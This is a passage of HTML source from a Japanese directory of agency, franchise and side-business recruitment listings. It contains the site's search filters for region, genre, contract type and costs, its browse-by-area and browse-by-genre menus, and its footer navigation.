                        <option value="32" data-area2="30">兵庫県</option>
                        <option value="33" data-area2="30">京都府</option>
                        <option value="34" data-area2="30">滋賀県</option>
                        <option value="35" data-area2="30">奈良県</option>
                        <option value="36" data-area2="30">和歌山県</option>
                                                <option value="38" data-area2="37">鳥取県</option>
                        <option value="39" data-area2="37">島根県</option>
                        <option value="40" data-area2="37">岡山県</option>
                        <option value="41" data-area2="37">広島県</option>
                        <option value="42" data-area2="37">山口県</option>
                        <option value="43" data-area2="37">徳島県</option>
                        <option value="44" data-area2="37">香川県</option>
                        <option value="45" data-area2="37">愛媛県</option>
                        <option value="46" data-area2="37">高知県</option>
                                                <option value="48" data-area2="47">福岡県</option>
                        <option value="49" data-area2="47">佐賀県</option>
                        <option value="50" data-area2="47">長崎県</option>
                        <option value="51" data-area2="47">熊本県</option>
                        <option value="52" data-area2="47">大分県</option>
                        <option value="53" data-area2="47">宮崎県</option>
                        <option value="54" data-area2="47">鹿児島県</option>
                        <option value="55" data-area2="47">沖縄県</option>
                                                                                  </select>

        </span>

      </td>
    </tr>


    <tr>
      <th>ジャンル</th>
      <td colspan="3">
        <span class="industry1Wrap">
          <select name="head_search_industry_type1">
            <option value="">すべて</option>
                                    <option value="1">IT・情報通信</option>
                        <option value="9">美容・健康</option>
                        <option value="18">生活・教育</option>
                        <option value="34">飲食・娯楽</option>
                        <option value="49">小売・流通・卸売</option>
                        <option value="57">保険・金融</option>
                        <option value="62">不動産・修理（リペア）</option>
                        <option value="70">各種サービス</option>
                                  </select>
        </span>

        <span class="industry2Wrap" style="">
          <select name="head_search_industry_type2">
            <option value="">すべて</option>
                                                <option value="2" data-genre1="1">光回線</option>
                        <option value="3" data-genre1="1">インターネットサービス</option>
                        <option value="4" data-genre1="1">メディア</option>
                        <option value="5" data-genre1="1">情報システム</option>
                        <option value="6" data-genre1="1">事務機器</option>
                        <option value="7" data-genre1="1">エレクトロニクス</option>
                        <option value="8" data-genre1="1">その他（IT・情報通信）</option>
                                                <option value="10" data-genre1="9">健康食品</option>
                        <option value="11" data-genre1="9">理美容・エステ・サロン</option>
                        <option value="12" data-genre1="9">美容・健康器具</option>
                        <option value="13" data-genre1="9">化粧品・フレグランス</option>
                        <option value="17" data-genre1="9">その他（美容・健康）</option>
                                                <option value="19" data-genre1="18">インフラ（電気・ガス・水道）</option>
                        <option value="20" data-genre1="18">介護・医療・福祉</option>
                        <option value="21" data-genre1="18">教育・学習</option>
                        <option value="22" data-genre1="18">環境・エコ</option>
                        <option value="23" data-genre1="18">その他（生活・教育）</option>
                                                <option value="35" data-genre1="34">食品・飲料</option>
                        <option value="36" data-genre1="34">外食・中食</option>
                        <option value="37" data-genre1="34">旅行・ホテル</option>
                        <option value="38" data-genre1="34">レジャー・アミューズメント</option>
                        <option value="39" data-genre1="34">スポーツ・アウトドア</option>
                        <option value="48" data-genre1="34">その他（飲食・娯楽）</option>
                                                <option value="50" data-genre1="49">ショップ・専門店</option>
                        <option value="51" data-genre1="49">通販・EC</option>
                        <option value="52" data-genre1="49">コンビニ</option>
                        <option value="54" data-genre1="49">中古車・自動車・自転車</option>
                                                <option value="58" data-genre1="57">生命保険・損害保険</option>
                        <option value="59" data-genre1="57">マネー</option>
                        <option value="60" data-genre1="57">金融サービス</option>
                        <option value="61" data-genre1="57">その他（保険・金融）</option>
                                                <option value="63" data-genre1="62">不動産</option>
                        <option value="64" data-genre1="62">修理・修繕・メンテナンス</option>
                        <option value="66" data-genre1="62">リフォーム・施工</option>
                        <option value="67" data-genre1="62">建築・建設・設計</option>
                        <option value="68" data-genre1="62">設備・プラント</option>
                        <option value="69" data-genre1="62">その他（不動産・修理（リペア））</option>
                                                <option value="71" data-genre1="70">冠婚葬祭</option>
                        <option value="72" data-genre1="70">士業・コンサルティング</option>
                        <option value="73" data-genre1="70">人材・求人</option>
                        <option value="79" data-genre1="70">その他（各種サービス）</option>
                                              </select>
        </span>

      </td>
    </tr>


    <tr>
      <th>契約タイプ</th>
      <td colspan="3">
        <ul class="type">
                    <li>
            <label>
              <input class="ckboxGray" type="checkbox" name="contract_type[]" value="1" 
                >
              <span class="ckboxGrayParts">代理店</span>
            </label>
          </li>
                    <li>
            <label>
              <input class="ckboxGray" type="checkbox" name="contract_type[]" value="2" 
                >
              <span class="ckboxGrayParts">フランチャイズ</span>
            </label>
          </li>
                    <li>
            <label>
              <input class="ckboxGray" type="checkbox" name="contract_type[]" value="3" 
                >
              <span class="ckboxGrayParts">業務委託</span>
            </label>
          </li>
                    <li>
            <label>
              <input class="ckboxGray" type="checkbox" name="contract_type[]" value="4" 
                >
              <span class="ckboxGrayParts">副業</span>
            </label>
          </li>
                  </ul>
      </td>
    </tr>


    <tr>
      <th>募集対象</th>
      <td colspan="3">
        <ul class="target">
                    <li>
            <label>
              <input class="ckboxGray" type="checkbox" name="recruit_target[]" value="2"
                >
              <span class="ckboxGrayParts">法人</span>
            </label>
          </li>
                    <li>
            <label>
              <input class="ckboxGray" type="checkbox" name="recruit_target[]" value="1"
                >
              <span class="ckboxGrayParts">個人</span>
            </label>
          </li>
                  </ul>
      </td>
    </tr>


    <tr>
      <th>初期費用</th>
      <td>
        <select name="initial_cost[]">
          <option value="" selected="selected">選択してください</option>
                    <option value="1"  >0～100万円</option>
                    <option value="2"  >101～300万円</option>
                    <option value="3"  >301～500万円</option>
                    <option value="4"  >501～1,000万円</option>
                    <option value="5"  >1,001万円以上</option>
                  </select>
      </td>

      <th>報酬タイプ</th>
      <td>
        <ul class="income">
                    <li>
            <label>
              <input class="ckboxGray" type="checkbox" name="fee_type[]" value="1"
                >
              <span class="ckboxGrayParts">フロー収入</span>
            </label>
          </li>
                    <li>
            <label>
              <input class="ckboxGray" type="checkbox" name="fee_type[]" value="2"
                >
              <span class="ckboxGrayParts">ストック収入</span>
            </label>
          </li>
                  </ul>
      </td>
    </tr>


    <tr>
      <th>こだわりの特徴</th>
      <td colspan="3">
        <ul class="special">
                    <li>
            <label>
              <input class="ckboxGray" type="checkbox" name="feature[]" value="1"
                >
              <span class="ckboxGrayParts">初期費用0円</span>
            </label>
          </li>
                    <li>
            <label>
              <input class="ckboxGray" type="checkbox" name="feature[]" value="2"
                >
              <span class="ckboxGrayParts">1人で開業・個人事業</span>
            </label>
          </li>
                    <li>
            <label>
              <input class="ckboxGray" type="checkbox" name="feature[]" value="3"
                >
              <span class="ckboxGrayParts">フリーランスで働く</span>
            </label>
          </li>
                    <li>
            <label>
              <input class="ckboxGray" type="checkbox" name="feature[]" value="4"
                >
              <span class="ckboxGrayParts">自宅開業</span>
            </label>
          </li>
                    <li>
            <label>
              <input class="ckboxGray" type="checkbox" name="feature[]" value="5"
                >
              <span class="ckboxGrayParts">在宅ワーク・内職</span>
            </label>
          </li>
                    <li>
            <label>
              <input class="ckboxGray" type="checkbox" name="feature[]" value="6"
                >
              <span class="ckboxGrayParts">無店舗で開業</span>
            </label>
          </li>
                    <li>
            <label>
              <input class="ckboxGray" type="checkbox" name="feature[]" value="7"
                >
              <span class="ckboxGrayParts">在庫リスクなし</span>
            </label>
          </li>
                    <li>
            <label>
              <input class="ckboxGray" type="checkbox" name="feature[]" value="8"
                >
              <span class="ckboxGrayParts">副業からスタート</span>
            </label>
          </li>
                    <li>
            <label>
              <input class="ckboxGray" type="checkbox" name="feature[]" value="9"
                >
              <span class="ckboxGrayParts">空き時間で稼ぐ</span>
            </label>
          </li>
                    <li>
            <label>
              <input class="ckboxGray" type="checkbox" name="feature[]" value="10"
                >
              <span class="ckboxGrayParts">週末起業</span>
            </label>
          </li>
                    <li>
            <label>
              <input class="ckboxGray" type="checkbox" name="feature[]" value="11"
                >
              <span class="ckboxGrayParts">趣味を仕事にする</span>
            </label>
          </li>
                    <li>
            <label>
              <input class="ckboxGray" type="checkbox" name="feature[]" value="12"
                >
              <span class="ckboxGrayParts">職歴・経験を生かす</span>
            </label>
          </li>
                    <li>
            <label>
              <input class="ckboxGray" type="checkbox" name="feature[]" value="13"
                >
              <span class="ckboxGrayParts">高齢者向けビジネス</span>
            </label>
          </li>
                    <li>
            <label>
              <input class="ckboxGray" type="checkbox" name="feature[]" value="14"
                >
              <span class="ckboxGrayParts">女性向けビジネス</span>
            </label>
          </li>
                    <li>
            <label>
              <input class="ckboxGray" type="checkbox" name="feature[]" value="15"
                >
              <span class="ckboxGrayParts">定年がない働き方</span>
            </label>
          </li>
                    <li>
            <label>
              <input class="ckboxGray" type="checkbox" name="feature[]" value="16"
                >
              <span class="ckboxGrayParts">40歳から独立</span>
            </label>
          </li>
                    <li>
            <label>
              <input class="ckboxGray" type="checkbox" name="feature[]" value="17"
                >
              <span class="ckboxGrayParts">独立支援あり</span>
            </label>
          </li>
                    <li>
            <label>
              <input class="ckboxGray" type="checkbox" name="feature[]" value="18"
                >
              <span class="ckboxGrayParts">未経験から始める</span>
            </label>
          </li>
                    <li>
            <label>
              <input class="ckboxGray" type="checkbox" name="feature[]" value="19"
                >
              <span class="ckboxGrayParts">研修・サポートが充実</span>
            </label>
          </li>
                    <li>
            <label>
              <input class="ckboxGray" type="checkbox" name="feature[]" value="20"
                >
              <span class="ckboxGrayParts">高マージン</span>
            </label>
          </li>
                    <li>
            <label>
              <input class="ckboxGray" type="checkbox" name="feature[]" value="21"
                >
              <span class="ckboxGrayParts">現金商売</span>
            </label>
          </li>
                    <li>
            <label>
              <input class="ckboxGray" type="checkbox" name="feature[]" value="22"
                >
              <span class="ckboxGrayParts">夫婦で独立</span>
            </label>
          </li>
                    <li>
            <label>
              <input class="ckboxGray" type="checkbox" name="feature[]" value="23"
                >
              <span class="ckboxGrayParts">地域密着</span>
            </label>
          </li>
                    <li>
            <label>
              <input class="ckboxGray" type="checkbox" name="feature[]" value="24"
                >
              <span class="ckboxGrayParts">社会貢献</span>
            </label>
          </li>
                  </ul>
      </td>
    </tr>

  </table>

  <table class = "keywordSearch" style="display: none;"> 
    <tr>
      <th>キーワード検索</th>
      <td colspan="3">
        <div class="modalSearch">
          <form name="search" action="//www.bgent.net/search/keyword/parse" method="GET">
<input type="text" placeholder="例）通信、電力、ラーメン" class="keyword" name="q">
<input type="submit"  value="" class="submit">
</form>        </div>
      </td>
    </tr>
  </table>


  <a href="javascript:void(0)" class="btn js-modal-search">上記の条件で検索する</a>

</div><!--END modal-->
<div class="lightbox" id="modal_checkboxInfo">

  <div class="title clearfix">
    <div class="inner">請求リストの使い方</div>
  </div>

  <img loading="lazy" src="//www.bgent.net/image/list/wishlistFlow.png" alt="wishlistFlow">

</div><div class="lightbox" id="modal_iconInfo">

  <div class="title clearfix">
    <div class="inner">それぞれ以下の契約タイプを表しています</div>
  </div>

  <dl>

    <dt><img loading="lazy" src="//www.bgent.net/image/list/icon_ag.svg" alt="代理店"></dt>
    <dd>代理店</dd>

    <dt><img loading="lazy" src="//www.bgent.net/image/list/icon_gi.svg" alt="業務委託"></dt>
    <dd>業務委託</dd>

    <dt><img loading="lazy" src="//www.bgent.net/image/list/icon_fk.svg" alt="副業"></dt>
    <dd>副業</dd>

    <dt><img loading="lazy" src="//www.bgent.net/image/list/icon_fc.svg" alt="フランチャイズ"></dt>
    <dd>フランチャイズ</dd>

  </dl>
</div><div class="lightbox" id="modal_area">

  <div class="title clearfix">
    <div class="inner">エリアから探す</div>
  </div>

  <p class="txt">下記よりご希望のエリアをクリックしてください</p>

  <div class="contents">


    <table class="areaBig">

      <tr>

                              <td>
              <dl>
                                <dt class="areaBig"><a href="//www.bgent.net/search?area%5B%5D=1">全国</a></dt>
                  <dd>
                    <ul class="areaSmall oversea">
                      <li><a href="//www.bgent.net/search?area%5B%5D=1">すべての国内エリア</a></li>
                    </ul>
                  </dd>
              </dl>
            </td>
                                        <td>
                <dl>
                                    <dt class="areaBig"><a href="//www.bgent.net/search?area%5B%5D=2">北海道・東北</a></dt>
                  <dd>
                    <ul class="areaSmall">
                                                                      <li><a href="//www.bgent.net/search?area%5B%5D=3">北海道</a></li>
                                                                      <li><a href="//www.bgent.net/search?area%5B%5D=4">青森県</a></li>
                                                                      <li><a href="//www.bgent.net/search?area%5B%5D=5">岩手県</a></li>
                                                                      <li><a href="//www.bgent.net/search?area%5B%5D=6">宮城県</a></li>
                                                                      <li><a href="//www.bgent.net/search?area%5B%5D=7">秋田県</a></li>
                                                                      <li><a href="//www.bgent.net/search?area%5B%5D=8">山形県</a></li>
                                                                      <li><a href="//www.bgent.net/search?area%5B%5D=9">福島県</a></li>
                                          </ul>
                  </dd>
                </dl>
              </td>
                                        <td>
                <dl>
                                    <dt class="areaBig"><a href="//www.bgent.net/search?area%5B%5D=10">関東</a></dt>
                  <dd>
                    <ul class="areaSmall">
                                                                      <li><a href="//www.bgent.net/search?area%5B%5D=11">東京都</a></li>
                                                                      <li><a href="//www.bgent.net/search?area%5B%5D=12">神奈川県</a></li>
                                                                      <li><a href="//www.bgent.net/search?area%5B%5D=13">埼玉県</a></li>
                                                                      <li><a href="//www.bgent.net/search?area%5B%5D=14">千葉県</a></li>
                                                                      <li><a href="//www.bgent.net/search?area%5B%5D=15">茨城県</a></li>
                                                                      <li><a href="//www.bgent.net/search?area%5B%5D=16">栃木県</a></li>
                                                                      <li><a href="//www.bgent.net/search?area%5B%5D=17">群馬県</a></li>
                                          </ul>
                  </dd>
                </dl>
              </td>
                          </tr><tr>              <td>
                <dl>
                                    <dt class="areaBig"><a href="//www.bgent.net/search?area%5B%5D=18">北陸・甲信越</a></dt>
                  <dd>
                    <ul class="areaSmall">
                                                                      <li><a href="//www.bgent.net/search?area%5B%5D=19">山梨県</a></li>
                                                                      <li><a href="//www.bgent.net/search?area%5B%5D=20">新潟県</a></li>
                                                                      <li><a href="//www.bgent.net/search?area%5B%5D=21">長野県</a></li>
                                                                      <li><a href="//www.bgent.net/search?area%5B%5D=22">富山県</a></li>
                                                                      <li><a href="//www.bgent.net/search?area%5B%5D=23">石川県</a></li>
                                                                      <li><a href="//www.bgent.net/search?area%5B%5D=24">福井県</a></li>
                                          </ul>
                  </dd>
                </dl>
              </td>
                                        <td>
                <dl>
                                    <dt class="areaBig"><a href="//www.bgent.net/search?area%5B%5D=25">東海</a></dt>
                  <dd>
                    <ul class="areaSmall">
                                                                      <li><a href="//www.bgent.net/search?area%5B%5D=26">愛知県</a></li>
                                                                      <li><a href="//www.bgent.net/search?area%5B%5D=27">岐阜県</a></li>
                                                                      <li><a href="//www.bgent.net/search?area%5B%5D=28">静岡県</a></li>
                                                                      <li><a href="//www.bgent.net/search?area%5B%5D=29">三重県</a></li>
                                          </ul>
                  </dd>
                </dl>
              </td>
                                        <td>
                <dl>
                                    <dt class="areaBig"><a href="//www.bgent.net/search?area%5B%5D=30">関西</a></dt>
                  <dd>
                    <ul class="areaSmall">
                                                                      <li><a href="//www.bgent.net/search?area%5B%5D=31">大阪府</a></li>
                                                                      <li><a href="//www.bgent.net/search?area%5B%5D=32">兵庫県</a></li>
                                                                      <li><a href="//www.bgent.net/search?area%5B%5D=33">京都府</a></li>
                                                                      <li><a href="//www.bgent.net/search?area%5B%5D=34">滋賀県</a></li>
                                                                      <li><a href="//www.bgent.net/search?area%5B%5D=35">奈良県</a></li>
                                                                      <li><a href="//www.bgent.net/search?area%5B%5D=36">和歌山県</a></li>
                                          </ul>
                  </dd>
                </dl>
              </td>
                          </tr><tr>              <td>
                <dl>
                                    <dt class="areaBig"><a href="//www.bgent.net/search?area%5B%5D=37">中国・四国</a></dt>
                  <dd>
                    <ul class="areaSmall">
                                                                      <li><a href="//www.bgent.net/search?area%5B%5D=38">鳥取県</a></li>
                                                                      <li><a href="//www.bgent.net/search?area%5B%5D=39">島根県</a></li>
                                                                      <li><a href="//www.bgent.net/search?area%5B%5D=40">岡山県</a></li>
                                                                      <li><a href="//www.bgent.net/search?area%5B%5D=41">広島県</a></li>
                                                                      <li><a href="//www.bgent.net/search?area%5B%5D=42">山口県</a></li>
                                                                      <li><a href="//www.bgent.net/search?area%5B%5D=43">徳島県</a></li>
                                                                      <li><a href="//www.bgent.net/search?area%5B%5D=44">香川県</a></li>
                                                                      <li><a href="//www.bgent.net/search?area%5B%5D=45">愛媛県</a></li>
                                                                      <li><a href="//www.bgent.net/search?area%5B%5D=46">高知県</a></li>
                                          </ul>
                  </dd>
                </dl>
              </td>
                                        <td>
                <dl>
                                    <dt class="areaBig"><a href="//www.bgent.net/search?area%5B%5D=47">九州・沖縄</a></dt>
                  <dd>
                    <ul class="areaSmall">
                                                                      <li><a href="//www.bgent.net/search?area%5B%5D=48">福岡県</a></li>
                                                                      <li><a href="//www.bgent.net/search?area%5B%5D=49">佐賀県</a></li>
                                                                      <li><a href="//www.bgent.net/search?area%5B%5D=50">長崎県</a></li>
                                                                      <li><a href="//www.bgent.net/search?area%5B%5D=51">熊本県</a></li>
                                                                      <li><a href="//www.bgent.net/search?area%5B%5D=52">大分県</a></li>
                                                                      <li><a href="//www.bgent.net/search?area%5B%5D=53">宮崎県</a></li>
                                                                      <li><a href="//www.bgent.net/search?area%5B%5D=54">鹿児島県</a></li>
                                                                      <li><a href="//www.bgent.net/search?area%5B%5D=55">沖縄県</a></li>
                                          </ul>
                  </dd>
                </dl>
              </td>
                                                  <td>
            <dl>
                            <dt class="areaBig"><a href="//www.bgent.net/search?area%5B%5D=56">海外</a></dt>
                              <dd>
                  <ul class="areaSmall oversea">
                    <li><a href="//www.bgent.net/search?area%5B%5D=56">すべての海外エリア</a></li>
                  </ul>
                </dd>
                          </dl>
          </td>
                  
      </tr>

    </table>



  </div>

</div>
<div class="lightbox" id="modal_gyoshu">

  <div class="title clearfix">
    <div class="inner">ジャンルから探す</div>
  </div>


  <table>
      <tr>
            <th>
        <a href="//www.bgent.net/search?category%5B%5D=1">IT・情報通信</a>
      </th>

      <td>
        <ul>
                            <li><a href="//www.bgent.net/search?category%5B%5D=2">光回線</a></li>
                            <li><a href="//www.bgent.net/search?category%5B%5D=3">インターネットサービス</a></li>
                            <li><a href="//www.bgent.net/search?category%5B%5D=4">メディア</a></li>
                            <li><a href="//www.bgent.net/search?category%5B%5D=5">情報システム</a></li>
                            <li><a href="//www.bgent.net/search?category%5B%5D=6">事務機器</a></li>
                            <li><a href="//www.bgent.net/search?category%5B%5D=7">エレクトロニクス</a></li>
                            <li><a href="//www.bgent.net/search?category%5B%5D=8">その他（IT・情報通信）</a></li>
                </ul>
      </td>

    </tr>
      <tr>
            <th>
        <a href="//www.bgent.net/search?category%5B%5D=9">美容・健康</a>
      </th>

      <td>
        <ul>
                            <li><a href="//www.bgent.net/search?category%5B%5D=10">健康食品</a></li>
                            <li><a href="//www.bgent.net/search?category%5B%5D=11">理美容・エステ・サロン</a></li>
                            <li><a href="//www.bgent.net/search?category%5B%5D=12">美容・健康器具</a></li>
                            <li><a href="//www.bgent.net/search?category%5B%5D=13">化粧品・フレグランス</a></li>
                            <li><a href="//www.bgent.net/search?category%5B%5D=17">その他（美容・健康）</a></li>
                </ul>
      </td>

    </tr>
      <tr>
            <th>
        <a href="//www.bgent.net/search?category%5B%5D=18">生活・教育</a>
      </th>

      <td>
        <ul>
                            <li><a href="//www.bgent.net/search?category%5B%5D=19">インフラ（電気・ガス・水道）</a></li>
                            <li><a href="//www.bgent.net/search?category%5B%5D=20">介護・医療・福祉</a></li>
                            <li><a href="//www.bgent.net/search?category%5B%5D=21">教育・学習</a></li>
                            <li><a href="//www.bgent.net/search?category%5B%5D=22">環境・エコ</a></li>
                            <li><a href="//www.bgent.net/search?category%5B%5D=23">その他（生活・教育）</a></li>
                </ul>
      </td>

    </tr>
      <tr>
            <th>
        <a href="//www.bgent.net/search?category%5B%5D=34">飲食・娯楽</a>
      </th>

      <td>
        <ul>
                            <li><a href="//www.bgent.net/search?category%5B%5D=35">食品・飲料</a></li>
                            <li><a href="//www.bgent.net/search?category%5B%5D=36">外食・中食</a></li>
                            <li><a href="//www.bgent.net/search?category%5B%5D=37">旅行・ホテル</a></li>
                            <li><a href="//www.bgent.net/search?category%5B%5D=38">レジャー・アミューズメント</a></li>
                            <li><a href="//www.bgent.net/search?category%5B%5D=39">スポーツ・アウトドア</a></li>
                            <li><a href="//www.bgent.net/search?category%5B%5D=48">その他（飲食・娯楽）</a></li>
                </ul>
      </td>

    </tr>
      <tr>
            <th>
        <a href="//www.bgent.net/search?category%5B%5D=49">小売・流通・卸売</a>
      </th>

      <td>
        <ul>
                            <li><a href="//www.bgent.net/search?category%5B%5D=50">ショップ・専門店</a></li>
                            <li><a href="//www.bgent.net/search?category%5B%5D=51">通販・EC</a></li>
                            <li><a href="//www.bgent.net/search?category%5B%5D=52">コンビニ</a></li>
                            <li><a href="//www.bgent.net/search?category%5B%5D=54">中古車・自動車・自転車</a></li>
                </ul>
      </td>

    </tr>
      <tr>
            <th>
        <a href="//www.bgent.net/search?category%5B%5D=57">保険・金融</a>
      </th>

      <td>
        <ul>
                            <li><a href="//www.bgent.net/search?category%5B%5D=58">生命保険・損害保険</a></li>
                            <li><a href="//www.bgent.net/search?category%5B%5D=59">マネー</a></li>
                            <li><a href="//www.bgent.net/search?category%5B%5D=60">金融サービス</a></li>
                            <li><a href="//www.bgent.net/search?category%5B%5D=61">その他（保険・金融）</a></li>
                </ul>
      </td>

    </tr>
      <tr>
            <th>
        <a href="//www.bgent.net/search?category%5B%5D=62">不動産・修理（リペア）</a>
      </th>

      <td>
        <ul>
                            <li><a href="//www.bgent.net/search?category%5B%5D=63">不動産</a></li>
                            <li><a href="//www.bgent.net/search?category%5B%5D=64">修理・修繕・メンテナンス</a></li>
                            <li><a href="//www.bgent.net/search?category%5B%5D=66">リフォーム・施工</a></li>
                            <li><a href="//www.bgent.net/search?category%5B%5D=67">建築・建設・設計</a></li>
                            <li><a href="//www.bgent.net/search?category%5B%5D=68">設備・プラント</a></li>
                            <li><a href="//www.bgent.net/search?category%5B%5D=69">その他（不動産・修理（リペア））</a></li>
                </ul>
      </td>

    </tr>
      <tr>
            <th>
        <a href="//www.bgent.net/search?category%5B%5D=70">各種サービス</a>
      </th>

      <td>
        <ul>
                            <li><a href="//www.bgent.net/search?category%5B%5D=71">冠婚葬祭</a></li>
                            <li><a href="//www.bgent.net/search?category%5B%5D=72">士業・コンサルティング</a></li>
                            <li><a href="//www.bgent.net/search?category%5B%5D=73">人材・求人</a></li>
                            <li><a href="//www.bgent.net/search?category%5B%5D=79">その他（各種サービス）</a></li>
                </ul>
      </td>

    </tr>
  </table>


</div>
<div class="lightbox" id="modal_kodawari">

  <div class="title clearfix">
    <div class="inner">こだわりの条件から探す</div>
  </div>

  <div class="stick stickLink">
    <ul>
                              <li class="featureId_1 select"><a href="//www.bgent.net/search?feature%5B%5D=1">初期費用0円</a></li>
                              <li class="featureId_2 select"><a href="//www.bgent.net/search?feature%5B%5D=2">1人で開業・個人事業</a></li>
                              <li class="featureId_3 select"><a href="//www.bgent.net/search?feature%5B%5D=3">フリーランスで働く</a></li>
                              <li class="featureId_4 select"><a href="//www.bgent.net/search?feature%5B%5D=4">自宅開業</a></li>
                              <li class="featureId_5 select"><a href="//www.bgent.net/search?feature%5B%5D=5">在宅ワーク・内職</a></li>
                              <li class="featureId_6 select"><a href="//www.bgent.net/search?feature%5B%5D=6">無店舗で開業</a></li>
                              <li class="featureId_7 select"><a href="//www.bgent.net/search?feature%5B%5D=7">在庫リスクなし</a></li>
                              <li class="featureId_8 select"><a href="//www.bgent.net/search?feature%5B%5D=8">副業からスタート</a></li>
                              <li class="featureId_9 select"><a href="//www.bgent.net/search?feature%5B%5D=9">空き時間で稼ぐ</a></li>
                              <li class="featureId_10 select"><a href="//www.bgent.net/search?feature%5B%5D=10">週末起業</a></li>
                              <li class="featureId_11 select"><a href="//www.bgent.net/search?feature%5B%5D=11">趣味を仕事にする</a></li>
                              <li class="featureId_12 select"><a href="//www.bgent.net/search?feature%5B%5D=12">職歴・経験を生かす</a></li>
                              <li class="featureId_13 select"><a href="//www.bgent.net/search?feature%5B%5D=13">高齢者向けビジネス</a></li>
                              <li class="featureId_14 select"><a href="//www.bgent.net/search?feature%5B%5D=14">女性向けビジネス</a></li>
                              <li class="featureId_15 select"><a href="//www.bgent.net/search?feature%5B%5D=15">定年がない働き方</a></li>
                              <li class="featureId_16 select"><a href="//www.bgent.net/search?feature%5B%5D=16">40歳から独立</a></li>
                              <li class="featureId_17 select"><a href="//www.bgent.net/search?feature%5B%5D=17">独立支援あり</a></li>
                              <li class="featureId_18 select"><a href="//www.bgent.net/search?feature%5B%5D=18">未経験から始める</a></li>
                              <li class="featureId_19 select"><a href="//www.bgent.net/search?feature%5B%5D=19">研修・サポートが充実</a></li>
                              <li class="featureId_20 select"><a href="//www.bgent.net/search?feature%5B%5D=20">高マージン</a></li>
                              <li class="featureId_21 select"><a href="//www.bgent.net/search?feature%5B%5D=21">現金商売</a></li>
                              <li class="featureId_22 select"><a href="//www.bgent.net/search?feature%5B%5D=22">夫婦で独立</a></li>
                              <li class="featureId_23 select"><a href="//www.bgent.net/search?feature%5B%5D=23">地域密着</a></li>
                              <li class="featureId_24 select"><a href="//www.bgent.net/search?feature%5B%5D=24">社会貢献</a></li>
          </ul>
  </div>

</div>

<div class="bannerArea">

  <!-- 201810_agpc_list_footer1 -->
  <!-- <ins class="adsbygoogle"
    style="display:inline-block;width:970px;height:250px"
    data-ad-client="ca-pub-6185823197147614"
    data-ad-slot="3986665797"></ins>
  <script>
  (adsbygoogle = window.adsbygoogle || []).push({});
  </script> -->

</div>

<div class="logoArea">

  <div class="left">
    <p>代理店・業務委託・副業<br>
      フランチャイズ募集情報 ビジェント</p>
    <a href="//www.bgent.net/" class="logo_ag">
      <img loading="lazy" src="//www.bgent.net/image/footer/logo_ag.png" alt="代理店募集ならビジェント">
      <span>代理店・業務委託・副業の募集情報サイト</span>
    </a>

    <a href="//franchise.bgent.net/" target="_blank" class="logo_fc">
      <img loading="lazy" src="//www.bgent.net/image/footer/logo_fc.png" alt="フランチャイズ募集ならビジェント">
      <span>フランチャイズの募集情報サイト</span>
    </a>

  </div>

  <div class="right">
    代理店募集情報サイト「ビジェント」は、日本最大級の販売代理店募集サイトです。 <br>
    代理店募集情報を費用や販売エリア、ジャンル、特徴など、さまざまな方法で検索することが可能です。 <br>
    初期費用0円の商材、ストック収入商材、IT・通信商材、環境・エコ商材などを掲載中。 <br>
    代理店ビジネスのジャンルも充実、高収入ビジネスや高齢者向けビジネス、在庫リスクのないビジネス、<br>
    独立支援制度の充実したビジネスも完全網羅。 <br>
    在宅可能な副業、儲かるフランチャイズ、業務委託などの人気商材も充実！
    メルマガにて、あなたにピッタリのビジネスを随時配信中！
  </div>

</div>
<div class="keywords">
    <p>よく検索されるキーワード</p>

  <ul>
          <li><a href="/search/keyword?original=Pay">Pay</a></li>
          <li><a href="/search/keyword?original=電力">電力</a></li>
          <li><a href="/search/keyword?original=スマホ">スマホ</a></li>
          <li><a href="/search/keyword?original=コスト削減">コスト削減</a></li>
          <li><a href="/search/keyword?original=アプリ">アプリ</a></li>
          <li><a href="/search/keyword?original=ウォーターサーバー">ウォーターサーバー</a></li>
          <li><a href="/search/keyword?original=ガス自由化">ガス自由化</a></li>
          <li><a href="/search/keyword?original=ソフトバンク">ソフトバンク</a></li>
          <li><a href="/search/keyword?original=助成金">助成金</a></li>
          <li><a href="/search/keyword?original=光">光</a></li>
      </ul>
  
</div>
<div class="foot_menu">
  <div class="inner">
        <dl>
      <dt>メインコンテンツ</dt>
      <dd><a href="//www.bgent.net/">ビジェント トップページ</a></dd>
      <dd><a href="//www.bgent.net/search">商材・サービスを探す</a></dd>
      <dd><a href="javascript:void(0)" data-featherlight="#modal_area">エリアから探す</a></dd>
      <dd><a href="javascript:void(0)" data-featherlight="#modal_gyoshu">ジャンルから探す</a></dd>
      <dd><a href="javascript:void(0)" data-featherlight="#modal_kodawari">こだわりの条件から探す</a></dd>
      <dd><a href="javascript:void(0)" data-featherlight="#modal" class="detail-search">詳細条件から探す</a></dd>
      <dd><a href="//www.bgent.net/ranking">人気ランキングから探す</a></dd>
      <dd><a href="//www.bgent.net/history">閲覧履歴から探す</a></dd>
    </dl>

    <dl>
      <dt>情報コンテンツ</dt>
      <dd><a href="//www.bgent.net/plus">ビジェントプラス</a></dd>
    </dl>

    <dl>
      <dt>会員サービス</dt>
            <dd><a href="//www.bgent.net/register">会員登録</a></dd>
      
      <dd>
                <a class="btn-login-modal" href="javascript:void(0)">ログイン</a>
              </dd>

      <dd><a href="//www.bgent.net/password/reissue">パスワードを忘れた方</a></dd>
    </dl>

    <dl>
      <dt>ビジェントについて</dt>
          <dd><a href="//www.bgent.net/about">ビジェントとは？</a></dd>
      <dd><a href="//www.bgent.net/faq">FAQ ～よくあるご質問～</a></dd>
      <dd><a href="//www.bgent.net/guide">成功するための資料請求方法</a></dd>
      <dd><a href="//www.bgent.net/terms">ご利用にあたって</a></dd>
      <dd><a href="//www.bgent.net/privacy">個人情報保護方針</a></dd>
      <dd><a href="//www.bgent.net/company">運営会社</a></dd>
      <dd class="alt"><a href="//www.bgent.net/lp/enterprise">ご掲載について</a></dd>
      <dd><a href="//www.bgent.net/contact/user">お問い合わせ</a></dd>
    </dl>

  </div>

</div>
<ul class="snsFollow">
  <li><img loading="lazy" src="//www.bgent.net/image/common/snsIcon_followTitle.png" alt="follow Me!"></li>
  <li><a href="https://twitter.com/intent/follow?screen_name=bgent_net" target="_blank"><img loading="lazy" src="//www.bgent.net/image/common/snsIcon_tw.png" alt="twitter"></a></li>
  <li><a href="https://www.instagram.com/_bgent_/" target="_blank"><img loading="lazy" src="//www.bgent.net/image/common/snsIcon_ig.png" alt="instagram"></a></li>
  <li><a href="https://www.tiktok.com/@bgent_net" target="_blank"><img loading="lazy" src="//www.bgent.net/image/common/snsIcon_tt.png" alt="tiktok"></a></li>
